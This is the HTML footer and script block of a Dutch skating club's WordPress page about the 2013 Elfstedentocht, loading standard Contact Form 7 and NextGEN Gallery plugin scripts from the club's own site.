                                                        Gemaakt met <i class="fa fa-heart"></i> door <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ijsclubsintpancras.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_2b0c88c8341d9a4cc5ccb5e8e319fe7d = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["6"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"use_lightbox_effect":true,"images_per_page":"20","number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":0,"ajax_pagination":0,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":1,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"piclens_link_text":"[Show PicLens]","show_piclens_link":0,"ngg_triggers_display":"never","display_view":"default","_errors":[]},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"2b0c88c8341d9a4cc5ccb5e8e319fe7d"};
galleries.gallery_2b0c88c8341d9a4cc5ccb5e8e319fe7d.wordpress_page_root = "https:\/\/www.ijsclubsintpancras.nl\/elfstedentocht-2013\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.ijsclubsintpancras.nl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.35' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' id='ngg_lightbox_context-js-extra'>
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L A D E N","msgClose":"Klik om te Sluiten"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.35' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/shutter.js?ver=3.35' id='shutter-0-js'></script>
<script type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/shutter/nextgen_shutter.js?ver=3.35' id='shutter-1-js'></script>
<script defer type='text/javascript' src='https://www.ijsclubsintpancras.nl/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
</body>
</html>